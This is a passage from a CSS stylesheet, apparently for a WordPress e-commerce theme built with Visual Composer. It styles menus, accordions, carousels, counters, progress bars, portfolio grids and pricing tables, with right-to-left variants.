    -webkit-transform: translate(0px, 20px);
    -moz-transform: translate(0px, 20px);
    -ms-transform: translate(0px, 20px);
    -o-transform: translate(0px, 20px);
    transform: translate(0px, 20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-navigation ul > li.level-0 .sub-menu {
    right: 15px;
    left: auto; }
  .bwp-navigation ul > li.level-0 .sub-menu .menu-item-has-children {
    position: relative; }
  .bwp-navigation ul .sub-menu {
    padding: 30px;
    border: 1px solid rgba(168, 168, 168, 0.1); }

.bwp-navigation > .active a {
  color: #000; }

.bwp-navigation .menu-item-has-children:hover > .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translate(0px, -5px) !important;
  -moz-transform: translate(0px, -5px) !important;
  -ms-transform: translate(0px, -5px) !important;
  -o-transform: translate(0px, -5px) !important;
  transform: translate(0px, -5px) !important;
  display: block; }

.bwp-navigation .menu-item-new-badge > a, .bwp-navigation .menu-item-sale-badge > a {
  position: relative; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge, .bwp-navigation .menu-item-sale-badge > a > .sale-badge, .bwp-navigation .menu-item-new-badge > a .new-badge, .bwp-navigation .menu-item-sale-badge > a .new-badge {
    position: absolute;
    top: -17px;
    font-size: 12px;
    text-transform: capitalize;
    color: #fff;
    padding: 0 5px; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge:before, .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before, .bwp-navigation .menu-item-new-badge > a .new-badge:before, .bwp-navigation .menu-item-sale-badge > a .new-badge:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    position: absolute;
    top: 14px; }

.bwp-navigation .menu-item-new-badge > a > .new-badge {
  background: #3a9be6;
  left: calc(100% + 5px); }
  .bwp-navigation .menu-item-new-badge > a > .new-badge:before {
    left: 0;
    border-color: transparent transparent transparent #3a9be6; }

.bwp-navigation .menu-item-sale-badge > a > .sale-badge {
  right: calc(100% + 5px);
  background: red; }
  .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before {
    border-color: transparent transparent transparent red;
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }

.menu li.menu-item-loggedin {
  display: none !important; }

.logged-in .menu li.menu-item-loggedin {
  display: block !important; }

.row-no-padding [class*="col-"] > .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.row-no-padding .bwp-widget-banner {
  margin-bottom: 0; }
/*
 No Margin
 *-------------------------------------------
 */
.no-margin {
  margin: 0 !important; }

.no-margin .pagination {
  margin: 0; }

.no-margin-left {
  margin-left: 0 !important; }

.no-margin-right {
  margin-right: 0 !important; }

.no-margin-top {
  margin-top: 0 !important; }

.no-margin-bottom {
  margin-bottom: 0 !important; }
/*
 No Padding
 *-------------------------------------------
 */
.no-padding {
  padding: 0 !important; }

.no-padding-left {
  padding-left: 0 !important; }

.no-padding-right {
  padding-right: 0 !important; }

.no-padding-top {
  padding-top: 0 !important; }

.no-padding-bottom {
  padding-bottom: 0 !important; }

.no-position {
  position: static !important; }
/*
 Inline block
 *-------------------------------------------
 */
.inline-block {
  display: inline-block;
  vertical-align: middle; }

.lt-ie8 .inline-block {
  display: inline;
  zoom: 1; }
/*
 Clear Box
 *-------------------------------------------
 */
/*
 Clear List Style
 *-------------------------------------------
 */
.clear-list {
  padding: 0;
  list-style: none; }

.hidden, .no-sidebar-left .col-lg-2 .product-grid .onsale, .no-sidebar-right .col-lg-2 .product-grid .onsale, .no-sidebar-left .col-md-2 .product-grid .onsale, .no-sidebar-right .col-md-2 .product-grid .onsale, .no-sidebar-left .col-lg-2 .product-grid .button-groups, .no-sidebar-right .col-lg-2 .product-grid .button-groups, .no-sidebar-left .col-md-2 .product-grid .button-groups, .no-sidebar-right .col-md-2 .product-grid .button-groups, .no-sidebar-left .col-lg-2 .product-grid .category, .no-sidebar-right .col-lg-2 .product-grid .category, .no-sidebar-left .col-md-2 .product-grid .category, .no-sidebar-right .col-md-2 .product-grid .category, .no-sidebar-left .col-lg-2 .product-grid .price, .no-sidebar-right .col-lg-2 .product-grid .price, .no-sidebar-left .col-md-2 .product-grid .price, .no-sidebar-right .col-md-2 .product-grid .price, .no-sidebar-left .col-lg-2 .product-grid .rating, .no-sidebar-right .col-lg-2 .product-grid .rating, .no-sidebar-left .col-md-2 .product-grid .rating, .no-sidebar-right .col-md-2 .product-grid .rating, .products .product-list .button-groups .feedback, .product-info .cart .button .fa, .product-info .cart .button [class^="icon-"], .product-info .cart .button [class*=" icon-"] {
  display: none !important;
  visibility: hidden !important; }
/*
 Clear heading style
 *-------------------------------------------
 */
.no-heading-style:after {
  display: none !important; }
/*
 Text Transform
 *-------------------------------------------
 */
.text-none {
  text-transform: none !important; }

.text-uppercase {
  text-transform: uppercase !important; }
/*
 Align
 *-------------------------------------------
 */
.text-align-center {
  text-align: center; }

.separator_align_center {
  text-align: center !important; }

.separator_align_left {
  text-align: left !important; }

.separator_align_right {
  text-align: right !important; }
/*
 Wrapper
 *-------------------------------------------
 */
.well.no-margin {
  margin-bottom: 0; }

.well.no-padding {
  padding-bottom: 0; }
/*
 Font size heading title
 *-------------------------------------------
 */
.font-size-lg {
  font-size: 48px; }

.font-size-md {
  font-size: 35px; }

.font-size-sm {
  font-size: 17px; }

.font-size-xs {
  font-size: 15px; }
/*
 rounded
 *-------------------------------------------
 */
.rounded {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }

.no-rounded {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
/* Visual Composer  */
.wpb-js-composer .wpb_content_element {
  margin-bottom: 0; }
  .wpb-js-composer .wpb_content_element.vc_separator {
    margin-bottom: 1px; }

.wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin-top: 10px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li {
    margin: 0 12px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li a i {
    font-size: 22px;
    color: rgba(168, 168, 168, 0.7); }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li:hover a i {
    color: #000; }

.overflow-none {
  overflow: initial !important; }

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
  float: left; }

.rtl .vc_col-sm-1, .rtl .vc_col-sm-10, .rtl .vc_col-sm-11, .rtl .vc_col-sm-12, .rtl .vc_col-sm-2, .rtl .vc_col-sm-3, .rtl .vc_col-sm-4, .rtl .vc_col-sm-5, .rtl .vc_col-sm-6, .rtl .vc_col-sm-7, .rtl .vc_col-sm-8, .rtl .vc_col-sm-9 {
  float: right; }
/* Heading , title, and description
 // -------------------------------------------*/
.visual-description {
  display: block;
  line-height: 1.66667;
  margin: 10px 0;
  color: #666;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px; }

.image-icon {
  width: 40px;
  height: 40px; }
/* Accordion
 // -------------------------------------------*/
.bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title {
  cursor: pointer;
  letter-spacing: 0px;
  text-transform: uppercase;
  background: transparent;
  margin: -1px;
  padding: 15px 20px;
  font-weight: 800;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.1;
  color: #4ad30a;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  font-size: 14px;
  -webkit-box-shadow: inset 0 0 0 0 #4ad30a;
  box-shadow: inset 0 0 0 0 #4ad30a;
  -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
  transition: all 0.3s cubic-bezier(0.8, 0, 0, 1); }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -webkit-box-shadow: inset 0 -46px 0 0 #4ad30a;
    box-shadow: inset 0 -46px 0 0 #4ad30a; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title a {
    color: inherit;
    display: inline;
    padding: 0;
    border: 0;
    -webkit-transition: none;
    transition: none; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    display: table;
    text-align: center;
    background: none transparent;
    top: 1px;
    width: 43px;
    height: 43px;
    right: 1px; }
  .rtl .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    left: 1px;
    right: auto; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon:before {
    display: table-cell;
    vertical-align: middle;
    content: "\f067";
    font-family: 'FontAwesome';
    color: #000;
    font-size: 14px; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active {
    background: #2a2a2a;
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-corner-top .ui-accordion-header-icon:before {
    content: "\f068"; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_section {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    margin: 0 0 5px 0; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_content .bwpvc_content_element {
    padding: 0;
    margin: 0; }
/* toggle
 // -------------------------------------------*/
.wpb_toggle.panel-heading {
  margin: 0;
  background-position: 20px center;
  padding-left: 50px; }
  .rtl .wpb_toggle.panel-heading {
    padding-right: 50px;
    padding-left: inherit; }

.wpb_toggle_content.panel-body {
  margin-top: 0; }

.last_toggle_el_margin {
  margin-bottom: 0 !important; }

.wpb-container .round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  overflow: hidden; }

.wpb-container.parallax {
  background-size: cover;
  -webkit-background-size: cover;
  -ms-background-size: cover; }
/* Separator
 // -------------------------------------------*/
.widget-text-heading.hidden-line .widget-title {
  padding: 0;
  margin: 0; }
  .widget-text-heading.hidden-line .widget-title::after {
    display: none; }

.widget-text-separator.vc_sep_color_grey .vc_sep_holder .vc_sep_line {
  border-color: #ddd; }
/* Container, Box, layout
 // -------------------------------------------*/
.wpb-container {
  background: transparent; }

.wpb-container .wpb-inner {
  margin-bottom: 20px; }

.wpb-container .block-skills-info-box .wpb_wrapper {
  margin-right: -1px;
  background: #4ad30a; }
  .rtl .wpb-container .block-skills-info-box .wpb_wrapper {
    margin-left: -1px;
    margin-right: inherit; }

.wpb-container .block-skills-content, .wpb-container .block-skills-progress-bar {
  padding-top: 100px;
  padding-bottom: 100px; }

.wpb-container .block-services .wpb-container {
  padding: 112px 30px;
  background: #fff;
  margin: 0 0 0 -30px; }

.wpb-container.wpb-highlighted {
  background: #2a2a2a url("../images/bg-counter.png") no-repeat 0 0;
  margin-bottom: 0px; }
  .wpb-container.wpb-highlighted .wpb-container {
    background: transparent; }

.wpb-container:last-child .wpb-inner {
  border: 0px; }

.wpb-container.counter-style-2 .parallax-inner {
  padding: 0 80px;
  background: none; }

.home .page-title, .page-template-homepage .page-title, .page-template-homepage-fixed .page-title, .page-template-homepage-menuwhite .page-title, .page-template-homepage-menuabsolute .page-title {
  display: none; }

.home #bwp-footer, .page-template-homepage #bwp-footer, .page-template-homepage-fixed #bwp-footer, .page-template-homepage-menuwhite #bwp-footer, .page-template-homepage-menuabsolute #bwp-footer {
  margin-top: 0; }
/* Image Carousel */
.wpb_images_carousel .vc_carousel-inner {
  text-align: center; }
  .wpb_images_carousel .vc_carousel-inner .vc_item {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .wpb_images_carousel .vc_carousel-inner .vc_item.vc_active, .wpb_images_carousel .vc_carousel-inner .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

.wpb_images_carousel .vc_carousel-control {
  width: 40px !important;
  height: 74px !important;
  margin-top: -37px !important;
  text-shadow: none !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  -ms-text-shadow: none !important;
  -o-text-shadow: none !important; }
  .wpb_images_carousel .vc_carousel-control.vc_right {
    right: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_right {
    left: -40px !important;
    right: auto; }
  .wpb_images_carousel .vc_carousel-control.vc_left {
    left: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_left {
    right: -40px !important;
    left: auto; }

.wpb_images_carousel.layout-2 .vc_carousel-control {
  border: 3px solid #ddd; }
  .wpb_images_carousel.layout-2 .vc_carousel-control:hover {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/* Call action */
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
  padding: 45px 20px;
  border-color: transparent;
  background-color: #f5f5f5; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3-content-header h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  text-transform: uppercase; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
  vertical-align: middle;
  padding-left: 25px; }
  .rtl .vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .rtl .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
    padding-right: 25px;
    padding-left: inherit; }

.vc_general.vc_cta3.vc_cta3-style-classic:hover, .vc_general.vc_cta3.vc_cta3-style-custom:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  cursor: pointer; }
/* Slider Revolution
 // -------------------------------------------*/
.bwpvc_revslider_element {
  -webkit-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset;
  box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset; }
/* Reassuarence
 // -------------------------------------------*/
.bwp-reassuarence .no-heading-style {
  margin-top: 15px;
  margin-bottom: 0;
  padding-bottom: 5px; }

.bwp-reassuarence .widget-content {
  font-style: italic; }

.bwp-reassuarence.reassuarence-special .widget-content {
  font-style: normal; }

.bwp-reassuarence.no-heading-style .reassuarence-icon {
  margin: 0 0 15px 0; }
  .bwp-reassuarence.no-heading-style .widget-title {
    margin: 0 0 0 0;
    padding: 0 0 0 0; }
  .bwp-reassuarence.no-heading-style .widget-title:after {
    display: none; }
/* Inforbox
 // -------------------------------------------*/
.bwp-inforbox {
  margin: 0 0 0 0;
  padding-top: 100px;
  padding-bottom: 30px;
  min-height: 503px;
  text-align: right; }

.rtl .bwp-inforbox {
  text-align: left; }

.bwp-inforbox.dark .inforbox-heading {
  border-color: #c9c9c9; }

.bwp-inforbox.inforbox-latest-project {
  min-height: 670px; }

.bwp-inforbox .inforbox-heading {
  border: 0;
  text-transform: none;
  padding-bottom: 0;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.2;
  margin-bottom: 25px;
  letter-spacing: 0px;
  font-size: 36px; }
  .bwp-inforbox .inforbox-heading span {
    padding-bottom: 15px;
    position: relative;
    border-bottom: 1px solid #ddd;
    display: block;
    margin-right: 30px; }
  .rtl .bwp-inforbox .inforbox-heading span {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-inforbox .inforbox-heading span::after {
    content: "";
    bottom: 0px;
    position: absolute;
    width: 30px;
    height: 1px;
    right: 0;
    background: #4ad30a; }
  .rtl .bwp-inforbox .inforbox-heading span::after {
    left: 0;
    right: auto; }
  .bwp-inforbox .inforbox-heading::after {
    display: none; }
  .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-left: 30px; }
  .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: auto;
    left: 0; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-right: 30px;
    padding-left: inherit; }
  .bwp-inforbox .inforbox-heading.separator_align_right::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_right::after {
    left: 0;
    right: auto; }

.bwp-inforbox .inforbox-content {
  color: #000;
  font-weight: 500;
  padding: 0 30px; }
/* Shop By Category Filter
 // -------------------------------------------*/
.bwp-category-filter {
  border: 1px solid #ddd; }

.bwp-category-filter .category-filter-image {
  display: block;
  text-align: left;
  margin-right: 15px;
  width: 160px;
  height: 160px; }
  .rtl .bwp-category-filter .category-filter-image {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-image {
    margin-left: 15px;
    margin-right: inherit; }

.bwp-category-filter .category-filter-content {
  margin-top: 0px;
  text-align: left;
  margin-left: 5px; }
  .rtl .bwp-category-filter .category-filter-content {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-content {
    margin-right: 5px;
    margin-left: inherit; }

.bwp-category-filter .category-filter-title {
  margin: 0px;
  line-height: 20px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 0; }

.bwp-category-filter .category-filter-list li {
  line-height: 1.8;
  font-weight: 700; }
  .bwp-category-filter .category-filter-list li a {
    color: #666;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-category-filter .category-filter-list li a:hover {
    color: #4ad30a; }

.bwp-category-filter .category-filter-link .btn, .bwp-category-filter .category-filter-link .clear-all {
  padding: 0;
  margin-bottom: 5px;
  text-transform: none;
  color: #4ad30a;
  font-family: 'Montserrat', sans-serif;
  position: relative;
  padding-right: 18px; }
  .rtl .bwp-category-filter .category-filter-link .btn, .rtl .bwp-category-filter .category-filter-link .clear-all {
    padding-left: 18px;
    padding-right: inherit; }
  .bwp-category-filter .category-filter-link .btn:hover, .bwp-category-filter .category-filter-link .clear-all:hover {
    text-decoration: none;
    color: #e42032; }
  .bwp-category-filter .category-filter-link .btn:after, .bwp-category-filter .category-filter-link .clear-all:after {
    position: absolute;
    right: 0;
    content: "\2192";
    font-size: 14px;
    top: -1px; }
  .rtl .bwp-category-filter .category-filter-link .btn:after, .rtl .bwp-category-filter .category-filter-link .clear-all:after {
    left: 0;
    right: auto; }
/* Counter
 // -------------------------------------------*/
.bwp-counter {
  padding: 98px 0; }

.bwp-counter .counter-icon-wrapper {
  margin-right: 25px; }
  .rtl .bwp-counter .counter-icon-wrapper {
    margin-left: 25px;
    margin-right: inherit; }
  .bwp-counter .counter-icon-wrapper .fa {
    color: #4ad30a; }

.bwp-counter .counter-desc-wrapper {
  text-align: left; }
  .rtl .bwp-counter .counter-desc-wrapper {
    text-align: right; }

.bwp-counter .counter-number {
  color: #fff;
  font-size: 48px;
  line-height: 0.89583;
  margin-bottom: 10px;
  font-weight: 700; }

.bwp-counter .counter-title {
  color: #666;
  font-weight: 400;
  line-height: 1.66667;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px; }

.block-recent-projects .isotope-filter {
  text-align: center; }
/* VC Pie chart
 // -------------------------------------------*/
.block-pie-chart-ourskills {
  background: url("../images/bg-hight-light.png") no-repeat 0 0 #2a2a2a; }

.vc_pie_chart {
  margin-bottom: 30px !important; }

.vc_pie_chart .vc_pie_wrapper {
  width: 165px !important;
  margin: 0 0 10px 0; }

.vc_pie_chart .vc_pie_chart_value {
  line-height: 165px !important;
  color: #000;
  font-size: 25px !important;
  font-size: 2.5rem !important;
  position: relative; }

.vc_pie_chart .vc_pie_chart_value, .vc_pie_chart canvas {
  width: 165px !important;
  height: 165px !important; }

.vc_pie_chart .vc_pie_chart_back {
  width: 155px !important;
  height: 155px !important;
  margin: 5px;
  border-color: #f5f5f5 !important; }

.vc_pie_chart .wpb_pie_chart_heading {
  color: #fff;
  text-transform: none;
  margin-bottom: 25px;
  font-weight: 400; }

.vc_pie_chart[data-pie-color="btn-"] .vc_pie_chart_back {
  border-color: rgba(0, 0, 0, .8); }

.products .carousel-control {
  top: 20px; }
/* Text Block
 // -------------------------------------------*/
.block-about .block-about-image {
  bottom: 0;
  position: absolute;
  right: 0; }
  .rtl .block-about .block-about-image {
    left: 0;
    right: auto; }

.block-about .text-hightlight {
  font-size: 16px;
  font-weight: 500;
  margin: 0px 0 20px 0; }

.block-about .bwpvc_text_column {
  padding: 100px 0; }

.block-callout {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }

.inline-onefield > .wpb-inner {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }
  .inline-onefield > .wpb-inner .callout {
    padding: 45px 40px; }

.bwpvc_text_column {
  padding: 0px; }

.bwpvc_text_column.callout {
  padding: 60px 0px; }
  .bwpvc_text_column.callout:before, .bwpvc_text_column.callout:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .bwpvc_text_column.callout:after {
    clear: both; }
  .bwpvc_text_column.callout h2 {
    font-family: 'Montserrat', sans-serif, sans-serif;
    color: #fff;
    margin-bottom: 10px;
    margin-top: 10px;
    font-size: 36px; }
  .bwpvc_text_column.callout .text-uppercase {
    color: #fff;
    font-weight: 400;
    font-size: 14px; }
  .bwpvc_text_column.callout .btn, .bwpvc_text_column.callout .clear-all {
    margin-top: 16px; }
  .bwpvc_text_column.callout .btn:hover, .bwpvc_text_column.callout .clear-all:hover {
    border: 1px solid #fff;
    background: transparent; }

.block-intro .lead {
  font-weight: 500; }
/* Single Image
 // -------------------------------------------*/
.bwpvc_single_image .bwpvc_wrapper > a {
  display: block; }
/* Progress Bar
 // -------------------------------------------*/
.bwp-progress-bar.vc_progress_bar {
  margin-bottom: 57px;
  margin-top: 40px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar {
    overflow: visible;
    background: #f5f5f5;
    margin-bottom: 30px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 20px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    top: -24px;
    display: table;
    text-align: left;
    margin: 0;
    padding: 0;
    text-shadow: none !important; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    text-align: right; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    display: table-cell;
    vertical-align: bottom;
    margin: 0px;
    line-height: normal;
    padding: 0 5px 0 0; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    padding: 0 0 0 5px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    font-weight: 800;
    color: #4ad30a;
    font-size: 16px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
    background: #e42234; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
    background: #fbaf3f; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
    background: #57bf6d; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
    background: #33aebd; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
    background: #9c619c; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_bar.progress-bar {
    height: 20px; }
/* Block Our Skill
 // -------------------------------------------*/
.block-our-skills .wpb-inner {
  background: #4ad30a; }

.wpb-inner-highlighted:before, .wpb-inner-highlighted:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.wpb-inner-highlighted:after {
  clear: both; }

.wpb-inner-highlighted .bwpvc_single_image {
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 999; }
/*-------------------------------------------
 Testimonial
 -------------------------------------------*/
.parallax {
  background-position: 50% 0;
  background-attachment: fixed !important;
  background-repeat: no-repeat !important;
  background-color: rgba(42, 42, 42, 1); }

.parallax .widget-title, .parallax .widgettitle, .parallax .wpb_heading {
  color: #fff; }

.parallax .bwpvc_text_column {
  padding: 70px 0 100px; }
  .parallax .bwpvc_text_column .text-muted {
    color: #fff;
    text-transform: none;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 400;
    padding: 0 0 10px 0;
    font-size: 14px; }
  .parallax .bwpvc_text_column .text-lead {
    font-size: 72px;
    color: #f97354;
    padding: 40px;
    margin-bottom: 20px;
    text-transform: uppercase;
    line-height: 0.41667;
    font-weight: 700;
    border: 3px solid #928988;
    display: inline-block;
    vertical-align: middle; }
  .lt-ie8 .parallax .bwpvc_text_column .text-lead {
    display: inline;
    zoom: 1; }
  .parallax .bwpvc_text_column .white {
    color: #fff; }
  .parallax .bwpvc_text_column .text-success {
    position: relative;
    padding: 0 0 20px 0; }
  .parallax .bwpvc_text_column .text-success:before {
    position: absolute;
    content: "";
    display: block;
    background: #fff;
    margin: 0 auto;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 367px;
    height: 2px; }
  .parallax .bwpvc_text_column .text-uppercase {
    color: #fff;
    font-size: 12px;
    padding: 5px 0; }
/*------------------------------------*\
 Portfolio
 \*------------------------------------*/
.bwp-portfolio .bwp-portfolio-filters {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
  margin-top: 0px; }
  .lt-ie8 .bwp-portfolio .bwp-portfolio-filters {
    display: inline;
    zoom: 1; }
  .bwp-portfolio .bwp-portfolio-filters li {
    margin: 0 4px; }

.bwp-portfolio img {
  width: 100%; }

.bwp-portfolio.portfolio-latest-project {
  padding: 110px 40px 80px 40px; }
  .bwp-portfolio.portfolio-latest-project .isotope {
    margin-left: -15px;
    margin-right: -15px; }
  .bwp-portfolio.portfolio-latest-project .view-more {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px; }
  .bwp-portfolio.portfolio-latest-project .entry-title {
    margin-top: 20px;
    font-size: 14px; }
  .bwp-portfolio.portfolio-latest-project .entry-title:before, .bwp-portfolio.portfolio-latest-project .entry-title:after {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .entry-description {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse, .bwp-portfolio.portfolio-latest-project .btn-cart a, .btn-cart .bwp-portfolio.portfolio-latest-project a {
    width: 40px;
    height: 40px;
    background: #4ad30a; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse:hover, .bwp-portfolio.portfolio-latest-project .btn-cart a:hover, .btn-cart .bwp-portfolio.portfolio-latest-project a:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-portfolio.portfolio-latest-project .entry-title-bottom {
    display: none; }

.isotope {
  margin: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity; }

.isotope .isotope-item {
  z-index: 2; }

.isotope-hidden .isotope-item {
  pointer-events: none;
  z-index: 1; }
/*------------------------------------*\
 Pricing Table
 \*------------------------------------*/
.bwp-pricing-table {
  border: 0px;
  margin: 20px 0 !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.bwp-pricing-table .plain-info p {
  margin-bottom: 0; }

.bwp-pricing-table .plan-title {
  color: #fff;
  position: relative;
  padding-bottom: 20px; }
  .bwp-pricing-table .plan-title:after {
    content: "";
    background: #fff;
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 30px;
    height: 1px; }

.bwp-pricing-table .plan-link {
  line-height: 2.5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 12px; }
  .bwp-pricing-table .plan-link:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px; }

.bwp-pricing-table .plan-price {
  text-transform: uppercase; }

.bwp-pricing-table .plan-figure {
  font-size: 72px;
  font-weight: 700; }

.bwp-pricing-table .plan-currency {
  font-size: 40px;
  font-weight: 700; }

.bwp-pricing-table .plan-period {
  font-size: 12px; }

.bwp-pricing-table .pricing-body {
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.bwp-pricing-table .pricing-header, .bwp-pricing-table .pricing-footer {
  border: 0px; }

.bwp-pricing-table ul, .bwp-pricing-table ol {
  padding: 0;
  list-style: none; }
